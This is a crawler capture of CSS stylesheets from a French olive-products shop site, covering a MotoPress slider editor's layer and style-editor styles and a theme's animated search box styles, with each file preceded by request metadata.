.ms_arrows .ms_prev:hover:before, .ms_arrows .ms_next:hover:before {
  color: #ef201b;
}
.ms_arrows .ms_prev {
  left: 0;
}
.ms_arrows .ms_prev:before {
  content: '\e5c4';
}
.ms_arrows .ms_next {
  right: 0;
}
.ms_arrows .ms_next:before {
  content: '\e5c8';
}

@media (max-width: 767px) {
  .heading-xs {
    top: 50% !important;
    transform: translateY(-50%) !important;
    left: 10% !important;
    width: 90% !important;
    max-width: 400px !important;
  }
  .heading-xs h2 {
    font-size: 30px !important;
    line-height: 1.2 !important;
  }
}
@media (max-width: 479px) {
  .heading-xs {
    max-width: 300px !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/modules/motopressslider/views/css/slide.css
body_size: 2772
content:
#content.bootstrap,
#content.nobootstrap {
  padding-top: 10px;
}
#content .page-head,
#content .bootstrap .page-head {
  display: none;
}
.ui-resizable-handle {
  background: none;
  display: none !important;
}
.layer-selected {
  z-index: 2000 !important;
}
.layer-selected:before,
.layer-selected:after {
  content: " ";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  opacity: 1 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.layer-selected:before {
  border: 1px solid #fff !important;
}
.layer-selected:after {
  border: 1px dashed #000 !important;
}
.layer-selected .ui-resizable-handle {
  display: block !important;
  width: 6px;
  height: 6px;
  border: 1px solid #000;
  background: #fff;
}
.layer-selected .ui-resizable-handle.ui-resizable-n {
  top: -6px;
  left: 50%;
  margin-left: -3px;
}
.layer-selected .ui-resizable-handle.ui-resizable-s {
  left: 50%;
  margin-left: -3px;
  margin-bottom: -2px;
}
.layer-selected .ui-resizable-handle.ui-resizable-w {
  top: 50%;
  left: -6px;
  margin-top: -3px;
}
.layer-selected .ui-resizable-handle.ui-resizable-e {
  top: 50%;
  right: -6px;
  margin-top: -3px;
}
.layer-selected .ui-resizable-handle.ui-resizable-nw {
  top: -6px;
  left: -6px;
}
.layer-selected .ui-resizable-handle.ui-resizable-ne {
  top: -6px;
  right: -6px;
}
.layer-selected .ui-resizable-handle.ui-resizable-sw {
  bottom: -6px;
  left: -6px;
}
.layer-selected .ui-resizable-handle.ui-resizable-se {
  bottom: -6px;
  right: -6px;
}
.mpsl-layers-table .layer-control-selected,
.mpsl-layer-presets-table .layer-preset-control-selected {
  background-color: #e5e5e5 !important;
}
.mpsl-layers-table .layer-control-selected > td,
.mpsl-layer-presets-table .layer-preset-control-selected > td {
  background-color: inherit !important;
}
.mpsl-layer-presets-table.mpsl-layer-presets-table-disabled {
  opacity: 0.6;
}
#mpsl-workground {
  width: 100%;
  margin-bottom: 10px;
}
#mpsl-workground > .mpsl-slider-wrapper {
  position: relative;
  margin: 0 auto;
  overflow-x: scroll;
  overflow-y: hidden;
}
#mpsl-workground > .mpsl-slider-wrapper > .mpsl-slide-bg-wrapper {
  position: absolute;
  width: 100%;
  background-color: #fff;
}
#mpsl-workground > .mpsl-slider-wrapper > .mpsl-slide-bg-wrapper > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper {
  width: 100%;
  margin: 0 auto;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper > .ms_wrapper {
  overflow: visible;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide > .ms_slide_wrapper {
  display: none;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide > .ms_slide_wrapper .mpsl-slider-grid-helper {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  border: 1px dashed #4affff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide .layers:hover {
  cursor: pointer !important;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide .layers > .ms_layer.mpsl-editor-white-space-nowrap {
  white-space: nowrap !important;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide .layers.mpsl-editor-wh-auto {
  width: auto !important;
  height: auto !important;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide .layers.mpsl-editor-layer-pos {
  left: 0 !important;
  right: auto !important;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide .layers.mpsl-pos-left-auto {
  left: auto !important;
}
#mpsl-workground > .mpsl-slider-wrapper .mpsl-slide-border-wrapper {
  position: absolute;
  width: 100%;
  height: 100%;
}
#mpsl-workground > .mpsl-slider-wrapper .mpsl-slide-border-wrapper > .mpsl-slide-border {
  position: relative;
  margin: 0 auto;
  width: 960px;
  height: 100%;
  outline: 1px dashed #4affff;
}
.ms_layer p,
.ms_layer h1,
.ms_layer h2,
.ms_layer h3,
.ms_layer h4,
.ms_layer h5 {
  margin: 0;
  padding: 0;
  font: inherit;
  color: inherit;
}
.mpsl-layer-control-panel {
  margin: 15px 0;
}
.mpsl-layer-control-panel > .mpsl-layer-control-panel-left {
  float: left;
}
.mpsl-layer-control-panel > .mpsl-layer-control-panel-right {
  float: right;
}
.mpsl-layers-container,
.mpsl-style-editor-wrapper {
  overflow: hidden;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper {
  position: relative;
}
@media screen and (min-width: 1024px) {
  .mpsl-layers-container .mpsl-layer-settings-wrapper,
  .mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper,
  .mpsl-layers-container .mpsl-style-editor-settings-wrapper,
  .mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper {
    width: -webkit-calc(100% - 260px);
    width: -moz-calc(100% - 260px);
    width: calc(100% - 260px);
    margin-right: 20px;
    float: left;
    min-height: 250px;
  }
}
@media screen and (max-device-width: 1024px) {
  .mpsl-layers-container .mpsl-layer-settings-wrapper,
  .mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper,
  .mpsl-layers-container .mpsl-style-editor-settings-wrapper,
  .mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper {
    margin-bottom: 20px;
  }
}
.mpsl-layers-container .mpsl-layer-settings-wrapper.mpsl-hide-options .mpsl-option-wrapper,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper.mpsl-hide-options .mpsl-option-wrapper,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper.mpsl-hide-options .mpsl-option-wrapper,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper.mpsl-hide-options .mpsl-option-wrapper {
  display: none;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option {
  display: inline-block;
  width: 100%;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-checkbox input,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-checkbox input,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-checkbox input,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-checkbox input,
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-select input,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-select input,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-select input,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-select input {
  margin: 0 5px 0 0;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-hidden,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-hidden,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-hidden,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-hidden {
  display: none;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option label,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option label,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option label,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option label {
  display: inline-block;
  min-width: 50px;
}
@media screen and (max-width: 1266px) {
  .mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option label,
  .mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option label,
  .mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option label,
  .mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option label {
    min-width: 0px;
  }
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-radio_group label,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-radio_group label,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-radio_group label,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-radio_group label {
  min-width: 0;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option textarea,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option textarea,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option textarea,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option textarea {
  width: 100%;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option-text input,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option-text input,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option-text input,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option-text input {
  width: 100%;
}
@media screen and (max-device-width: 1024px) {
  .mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option-text input,
  .mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option-text input,
  .mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option-text input,
  .mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option-text input {
    width: 100%;
  }
  .mpsl-layers-container .mpsl-layer-settings-wrapper label,
  .mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper label,
  .mpsl-layers-container .mpsl-style-editor-settings-wrapper label,
  .mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper label {
    display: inline-block;
    min-width: 30px;
  }
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .table th,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .table th,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .table th,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .table th {
  font-size: 13px;
  padding: 5px 10px;
}
.mpsl-layers-container #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-private,
.mpsl-style-editor-wrapper #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-private {
  font-style: italic;
}
.mpsl-layers-container #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-label,
.mpsl-style-editor-wrapper #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-label {
  max-width: 225px;
  padding: 8px 10px;
}
.mpsl-layers-container #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-remove-handle,
.mpsl-style-editor-wrapper #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-remove-handle {
  background: url("../img/sprite.png?ver=1.2.6") no-repeat -3px -38px;
  width: 1px;
  padding: 8px 10px;
}
.mpsl-layers-container #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-remove-handle:hover,
.mpsl-style-editor-wrapper #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-remove-handle:hover {
  background-position: -30px -38px;
}
.mpsl-layers-container .mpsl-layers-list-wrapper,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper {
  margin-top: 20px;
  max-height: 250px;
}
@media screen and (min-width: 1024px) {
  .mpsl-layers-container .mpsl-layers-list-wrapper,
  .mpsl-style-editor-wrapper .mpsl-layers-list-wrapper {
    float: left;
    width: 240px;
    margin-top: 0;
  }
}
.mpsl-layers-container .mpsl-layers-list-wrapper > table,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper > table {
  border-bottom: none;
}
.mpsl-layers-container .mpsl-layers-list-wrapper > table th,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper > table th {
  font-size: 13px;
  padding: 5px 10px;
}
.mpsl-layers-container .mpsl-layers-list-wrapper .mpsl-layers-list-child-wrapper,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper .mpsl-layers-list-child-wrapper {
  overflow-y: auto;
}
.mpsl-layers-container .mpsl-layers-list-wrapper .mpsl-layers-list-child-wrapper > table,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper .mpsl-layers-list-child-wrapper > table {
  border-top: none;
  border-bottom: none;
  border-right: none;
}
.mpsl-layers-container .mpsl-layers-list-wrapper .mpsl-layer-drag-handle,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper .mpsl-layer-drag-handle {
  background: url("../img/sprite.png?ver=1.2.6") no-repeat 3px -3px;
  cursor: move;
  width: 1px;
  padding: 8px 10px;
}
.mpsl-layers-container .mpsl-layers-list-wrapper .mpsl-layer-label,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper .mpsl-layer-label {
  padding-top: 8px;
  padding-bottom: 8px;
  min-height: 19px;
}
.mpsl-style-editor-wrapper {
  overflow: visible;
}
.mpsl-style-editor-wrapper .mpsl-layer-presets-table {
  width: 100%;
}
.mpsl-preloader,
.mpsl-global-preloader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  background-image: url("../img/loading.gif?ver=1.2.6");
  background-repeat: no-repeat;
  background-position: 50% 50%;
  z-index: 10000;
}
.mpsl-global-preloader {
  position: fixed;
}
.mpsl-layer-fix {
  position: absolute !important;
  margin: 0 !important;
}
.mpsl-layer-fix .mpsl-layer-child-fix {
  position: relative !important;
  margin: 0 !important;
  left: auto !important;
  top: auto !important;
  right: auto !important;
  bottom: auto !important;
}
.mpsl-layer-fix .mpsl-layer-child-fix.ms_video_layer {
  max-width: none;
}
.mpsl-layer-fix .mpsl-image-layer-child-fix,
.mpsl-layer-fix .mpsl-image-layer-child-fix > img,
.mpsl-layer-fix .mpsl-video-layer-child-fix {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
  width: 100% !important;
}
.mpsl-layer-fix .mpsl-image-layer-child-fix,
.mpsl-layer-fix .mpsl-image-layer-child-fix > img {
  font-size: 0 !important;
}
.mpsl-layer-fix .mpsl-video-layer-child-fix {
  height: 100% !important;
}
.mpsl-layer-handle {
  z-index: 1001;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.mpsl-layer-style-list optgroup:empty {
  display: none;
}
.mpsl-style-editor-dialog {
  overflow: visible;
  z-index: 1040 !important;
}
.mpsl-style-editor-dialog span.mpsl-se-title-left,
.mpsl-style-editor-dialog span.mpsl-se-title-right {
  display: inline-block;
}
.mpsl-style-editor-dialog span.mpsl-se-title-left {
  width: 70%;
}
.mpsl-style-editor-dialog span.mpsl-se-title-right {
  width: 25%;
  margin-left: 35px;
}
#mpsl-style-editor-modal {
  overflow: visible;
  max-height: 680px !important;
}
#mpsl-style-editor-modal input[type="number"] {
  width: 80px;
}
#mpsl-style-editor-modal #mpsl-style-editor-wrapper {
  margin: 0;
  padding-bottom: 0;
}
#mpsl-style-editor-modal #mpsl-style-editor-wrapper .panel-footer {
  height: auto;
  margin-top: 0;
}
#mpsl-style-editor-modal .mpsl-preset-allow-style-wrapper {
  display: inline-block;
}
#mpsl-style-editor-modal .mpsl-preset-allow-style-wrapper .mpsl-option-checkbox {
  margin: 0;
}
#mpsl-style-editor-modal .mpsl-preset-allow-style-wrapper .mpsl-option-checkbox input {
  float: none;
  vertical-align: middle;
}
#mpsl-style-editor-modal .mpsl-preset-allow-style-wrapper .mpsl-option-checkbox .checkbox {
  margin: 0;
}
#mpsl-style-editor-modal .mpsl-style-editor-area {
  padding: 10px;
}
#mpsl-style-editor-modal .mpsl-style-editor-footer {
  clear: both;
  margin-top: 0;
  margin-bottom: 0;
}
#mpsl-style-editor-modal .mpsl-style-editor-footer fieldset {
  margin: 0;
  padding: 0;
  border: none;
  background: none;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper {
  border: none !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  background: none !important;
  padding: 0 !important;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-settings-tab-content .tabs-panel {
  max-height: 100%;
  overflow-y: auto;
  margin: 0;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .ui-widget,
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .ui-widget button {
  /*font-family: "Open Sans", sans-serif;*/
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper > ul {
  background: none !important;
  padding: 0 0 0 10px !important;
  border: none !important;
  border-bottom: 1px solid #ccc !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  /*font-family: "Open Sans",sans-serif;*/
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper > ul > li {
  padding: 0 !important;
  border: 1px solid #ccc !important;
  border-bottom: none !important;
  background: #e4e4e4 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  font-weight: 600 !important;
  font-size: 15px !important;
  line-height: 24px !important;
  outline: none !important;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper > ul > li > a {
  padding: 4px 15px !important;
  color: #555;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper > ul > li.ui-tabs-active {
  border-bottom: 1px solid #f1f1f1 !important;
  background: #f1f1f1 !important;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper > ul > li.ui-tabs-active > a {
  color: #000;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper #mpsl_title {
  width: 320px;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-hidden {
  display: none;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-radio_buttons label {
  vertical-align: middle;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-radio_buttons label:last-of-type {
  margin-right: 20px;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option .button-secondary,
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option .button-primary {
  vertical-align: inherit;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-codemirror label {
  font-weight: bold;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-codemirror .CodeMirror {
  margin-top: 10px;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content {
  max-height: 640px !important;
  overflow: hidden;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content > table {
  width: 100%;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content > table > tbody > tr > td {
  vertical-align: top;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content > table > tbody > tr > td:first-child {
  width: 70%;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content > table > tbody > tr > td:last-child {
  width: 25%;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content #mpsl-style-editor-settings-wrapper {
  width: 100%;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content #mpsl-style-editor-settings-wrapper .ui-tabs-panel.ui-widget-content {
  overflow: auto;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content .ui-tabs-panel {
  padding-top: 0;
  padding-bottom: 0;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-footer {
  border-top: solid 1px #e5e5e5;
}
#mpsl-style-editor-wrapper #mpsl-layer-preset-list-child-wrapper {
  overflow-y: auto;
}
#mpsl-style-editor-wrapper .mpsl-option-codemirror > .CodeMirror {
  border: solid 1px #dedede;
}
#mpsl-style-editor-wrapper #mpsl-style-mode-switcher {
  display: inline-block;
  font-size: 13px;
  margin-bottom: 8px;
  margin-left: 10px;
}
#mpsl-style-editor-preview-area {
  height: 100px;
  border: solid 1px #dedede;
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
}
#mpsl-style-editor-preview-area > .mpsl-style-editor-preview {
  position: absolute !important;
  margin: 0 !important;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%) !important;
  white-space: nowrap !important;
  line-height: normal;
}
#mpsl-style-editor-preview-area > .mpsl-style-editor-bg-toggle {
  position: absolute;
  width: 15px;
  height: 15px;
  bottom: 10px;
  left: 10px;
  cursor: pointer;
}
#mpsl-preset-styles-wrapper {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmsearch/views/css/tmsearch.css
body_size: 1996
content:
#tmsearch {
  position: static;
  padding: 0; }
  @media (max-width: 1199px) {
    #tmsearch {
      display: inline-block; } }
  @media (min-width: 1200px) {
    #tmsearch:before {
      visibility: hidden;
      opacity: 0;
      content: '';
      position: absolute;
      top: 1px;
      right: 0;
      bottom: 1px;
      left: 0;
      background: rgba(255, 255, 255, 0.7);
      -moz-transition: 0.4s all ease;
      -o-transition: 0.4s all ease;
      -webkit-transition: 0.4s all ease;
      transition: 0.4s all ease;
      z-index: 1; } }
  #tmsearch #tmsearchbox {
    position: absolute;
    visibility: hidden;
    left: 17.5%;
    right: 17.5%;
    bottom: -15px;
    padding: 0;
    float: none;
    width: auto;
    z-index: 2;
    -moz-transition: 0.4s all ease;
    -o-transition: 0.4s all ease;
    -webkit-transition: 0.4s all ease;
    transition: 0.4s all ease; }
    @media (min-width: 1200px) {
      #tmsearch #tmsearchbox {
        top: 50%;
        bottom: auto;
        margin-top: -30px; } }
    @media (max-width: 767px) {
      #tmsearch #tmsearchbox {
        left: 15px;
        right: 15px;
        bottom: -25px; } }
    @media (max-width: 479px) {
      #tmsearch #tmsearchbox {
        left: 0;
        right: 0; } }
  #tmsearch .button-search {
    position: absolute;
    top: 52%;
    right: 21px;
    background: none;
    border: none;
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    -moz-transition: 0.1s all ease;
    -o-transition: 0.1s all ease;
    -webkit-transition: 0.1s all ease;
    transition: 0.1s all ease;
    opacity: 0; }
    #tmsearch .button-search:before {
      font-family: "fl-chapps";
      content: "\e014";
      display: inline-block;
      font-weight: normal;
      font-size: 20px; }
    #tmsearch .button-search:hover {
      color: #fa4331; }
    @media (max-width: 767px) {
      #tmsearch .button-search {
        right: auto;
        left: 210px;
        top: 50%; } }
    @media (max-width: 479px) {
      #tmsearch .button-search {
        left: 130px; } }
  #tmsearch .search-close {
    position: absolute;
    top: 50%;
    left: -30px;
    cursor: pointer;
    color: #1a1f25;
    width: 30px;
    height: 30px;
    text-align: center;
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    -moz-transition: 0.1s all ease;
    -o-transition: 0.1s all ease;
    -webkit-transition: 0.1s all ease;
    transition: 0.1s all ease;
    opacity: 0; }
    #tmsearch .search-close:hover {
      color: #fa4331; }
    #tmsearch .search-close:before {
      font-family: 'Material Icons';
      content: "\e5cd";
      display: inline-block;
      font-weight: normal;
      font-size: 28px;
      line-height: 30px; }
    @media (max-width: 767px) {
      #tmsearch .search-close {
        left: auto;
        right: 23px;
        color: #8d8d8d; }
        #tmsearch .search-close:before {
          font-size: 25px; } }
  #tmsearch .selector {
    position: absolute;
    left: 0;
    top: 0;
    border: none;
    height: 60px;
    border-right: 1px solid #ebebeb;
    min-width: 200px;
    max-width: 200px;
    text-align: left;
    opacity: 0;
    -moz-transition: 0.1s all ease;
    -o-transition: 0.1s all ease;
    -webkit-transition: 0.1s all ease;
    transition: 0.1s all ease; }
    #tmsearch .selector span {
      height: 60px;
      line-height: 60px;
      width: 100% !important; }
      #tmsearch .selector span:after {
        height: 60px;
        line-height: 60px; }
    @media (max-width: 767px) {
      #tmsearch .selector {
        height: 70px; }
        #tmsearch .selector span {
          height: 70px;
          line-height: 70px; }
          #tmsearch .selector span:after {
            height: 70px;
            line-height: 70px; } }
    @media (max-width: 479px) {
      #tmsearch .selector {
        padding-left: 15px;
        min-width: 125px;
        max-width: 125px; }
        #tmsearch .selector span {
          padding-right: 30px; }
          #tmsearch .selector span:after {
            width: 30px; } }
  #tmsearch select {
    width: 100%;
    height: 60px; }
    @media (max-width: 767px) {
      #tmsearch select {
        height: 70px; } }
    #tmsearch select option {
      padding: 5px; }
  #tmsearch #tm_search_query {
    font-size: 13px;
    border: none;
    text-align: left;
    padding: 0;
    height: 60px;
    width: 0;
    margin: 0 auto;
    background: white;
    -moz-box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    opacity: 0; }
    @media (max-width: 767px) {
      #tmsearch #tm_search_query {
        font-size: 16px;
        height: 70px; } }
  #tmsearch #search-toggle {
    display: inline-block;
    padding-top: 1px;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    cursor: pointer;
    color: #1a1f25; }
    @media (min-width: 1200px) {
      #tmsearch #search-toggle {
        margin-left: 20px; } }
    #tmsearch #search-toggle:before {
      font-family: "FontAwesome";
      content: "\f002";
      display: inline-block;
      font-weight: normal;
      font-size: 16px;
      line-height: 22px; }
    #tmsearch #search-toggle:hover {
      color: #fa4331; }
  #tmsearch.active-search #tmsearchbox {
    visibility: visible; }
    #tmsearch.active-search #tmsearchbox #tm_search_query {
      opacity: 1;
      width: 100%;
      padding: 5px 65px 5px 225px;
      transition-delay: 0.1s; }
      @media (max-width: 767px) {
        #tmsearch.active-search #tmsearchbox #tm_search_query {
          padding: 5px 65px 5px 255px; } }
      @media (max-width: 479px) {
        #tmsearch.active-search #tmsearchbox #tm_search_query {
          padding-left: 165px; } }
    #tmsearch.active-search #tmsearchbox .button-search {
      opacity: 1;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease;
      transition-property: opacity, color;
      transition-delay: 0.3s, 0s; }
    #tmsearch.active-search #tmsearchbox .search-close {
      opacity: 1;
      left: -62px;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease;
      transition-property: opacity, left, color;
      transition-delay: 0.3s, 0.25s, 0s; }
      @media (max-width: 767px) {
        #tmsearch.active-search #tmsearchbox .search-close {
          left: auto;
          right: 23px; } }
  #tmsearch.active-search .selector {
    opacity: 1;
    -moz-transition: 0.1s all ease;
    -o-transition: 0.1s all ease;
    -webkit-transition: 0.1s all ease;
    transition: 0.1s all ease;
    transition-property: opacity;
    transition-delay: 0.3s; }
  #tmsearch.active-search:before {
    visibility: visible;
    opacity: 1; }
  #tmsearch #tmsearch_result {
    position: absolute;
    left: 17.5%;
    right: 17.5%;
    top: 50%;
    width: auto;
    z-index: 5;
    padding: 48px;
    margin-top: 42px;
    background: white;
    text-align: left;
    -moz-box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05); }
    @media (max-width: 767px) {
      #tmsearch #tmsearch_result {
        left: 15px;
        right: 15px; } }
    @media (max-width: 479px) {
      #tmsearch #tmsearch_result {
        left: 0;
        right: 0; } }
    #tmsearch #tmsearch_result .search-page {
      overflow: hidden;
      clear: both; }
    #tmsearch #tmsearch_result .tmsearch-row {
      padding: 15px;
      margin-top: 1px;
      overflow: hidden;
      cursor: pointer;
      transition: all 0.15s ease; }
      #tmsearch #tmsearch_result .tmsearch-row .tmsearch-inner-row {
        position: relative; }
        #tmsearch #tmsearch_result .tmsearch-row .tmsearch-inner-row img {
          margin-right: 30px;
          max-width: 50px;
          height: auto; }
      #tmsearch #tmsearch_result .tmsearch-row:first-child {
        margin: 0; }
      #tmsearch #tmsearch_result .tmsearch-row:hover {
        background: #f8f8f8; }
      #tmsearch #tmsearch_result .tmsearch-row .tmsearch-inner-row {
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        align-items: center; }
